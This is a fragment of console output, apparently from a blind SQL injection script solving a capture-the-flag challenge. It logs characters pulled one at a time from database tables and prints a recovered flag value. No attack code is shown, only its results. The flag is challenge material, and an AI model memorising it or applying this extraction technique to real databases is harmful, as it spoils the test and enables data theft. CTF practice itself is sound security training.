 [+] Found character at position 38 of group_value : -, ASCII: 45
[+] Found character at position 39 of group_value : 9, ASCII: 57
[+] Found character at position 40 of group_value : 2, ASCII: 50
[+] Found character at position 41 of group_value : e, ASCII: 101
[+] Found character at position 42 of group_value : b, ASCII: 98
[+] Found character at position 43 of group_value : -, ASCII: 45
[+] Found character at position 44 of group_value : 4, ASCII: 52
[+] Found character at position 45 of group_value : d, ASCII: 100
[+] Found character at position 46 of group_value : d, ASCII: 100
[+] Found character at position 47 of group_value : 9, ASCII: 57
[+] Found character at position 48 of group_value : -, ASCII: 45
[+] Found character at position 49 of group_value : a, ASCII: 97
[+] Found character at position 50 of group_value : 8, ASCII: 56
[+] Found character at position 51 of group_value : 6, ASCII: 54
[+] Found character at position 52 of group_value : 8, ASCII: 56
[+] Found character at position 53 of group_value : -, ASCII: 45
[+] Found character at position 54 of group_value : 2, ASCII: 50
[+] Found character at position 55 of group_value : 9, ASCII: 57
[+] Found character at position 56 of group_value : 1, ASCII: 49
[+] Found character at position 57 of group_value : c, ASCII: 99
[+] Found character at position 58 of group_value : c, ASCII: 99
[+] Found character at position 59 of group_value : 6, ASCII: 54
[+] Found character at position 60 of group_value : 7, ASCII: 55
[+] Found character at position 61 of group_value : 2, ASCII: 50
[+] Found character at position 62 of group_value : 2, ASCII: 50
[+] Found character at position 63 of group_value : e, ASCII: 101
[+] Found character at position 64 of group_value : f, ASCII: 102
[+] Found character at position 65 of group_value : 2, ASCII: 50
[+] Found character at position 66 of group_value : }, ASCII: 125
[+] Values are: lolita,lolita's flag is flag{0b15d7ba-92eb-4dd9-a868-291cc6722ef2}
[+] Value list: ['lolita', "lolita's flag is flag{0b15d7ba-92eb-4dd9-a868-291cc6722ef2}"]
[+] Successfully retrieved values for table items, column name.
[+] Found character at position 1 of group_value : 1, ASCII: 49
[+] Found character at position 2 of group_value : 0, ASCII: 48
[+] Found character at position 3 of group_value : 0, ASCII: 48
[+] Found character at position 4 of group_value : 0, ASCII: 48
[+] Found character at position 5 of group_value : ,, ASCII: 44